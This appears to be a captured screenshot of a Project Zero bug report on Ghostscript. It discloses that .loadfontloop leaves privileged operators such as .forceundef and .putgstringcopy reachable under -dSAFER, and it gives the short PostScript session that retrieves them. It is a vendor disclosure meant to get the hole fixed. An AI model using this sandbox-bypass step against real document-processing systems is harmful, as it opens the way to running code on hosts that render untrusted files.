 https://bugs.chromium.org/p/project-zero/issues/detail?id=1691
K
MONORAIL Project: project-zero ▼ Issues People Development process History Sign in
New issue Search Open issues ▼ for Search Advanced search Search tips
Issue 1691
Starred by 1 user
Status: New
Owner: taviso@google.com
Cc: project-...@google.com
Deadline-90
Finder-taviso
Severity-Critical
CCProjectZeroMembers
Product-ghostscript
Vendor-Artifex
Reported-2018-Oct-10
Blocking:
issue 1682
Sign in to add a comment
ghostscript: .loadfontloop exposes system operators in saved
execution stack.
Project Member Reported by taviso@google.com, Oct 10 (6 days ago)
‹ Prev
6 of 6
Back to list
While testing the fix for bug 1690 , I found a variation that still works:
$ ./gs -dSAFER -sDEVICE=ppmraw
GPL Ghostscript GIT PRERELEASE 9.26 (2018-09-13)
Copyright (C) 2018 Artifex Software, Inc.  All rights reserved.
This software comes with NO WARRANTY: see the file PUBLIC for details.
GS>systemdict /.loadfontloop get stopped == clear
true
GS>$error /estack get 27 get 18 get 14 get ==
--.forceundef--
GS>
.forceundef is bad enough, but .putgstringcopy is also in there, which is basically a
wrapper around .forceput.
Filed upstream as https://bugs.ghostscript.com/show_bug.cgi?id=699938
This bug is subject to a 90 day disclosure deadline. After 90 days elapse
or a patch has been made broadly available (whichever is earlier), the bug
report will become visible to the public.
DevSecCon
LONDON 18-19 OCT 2018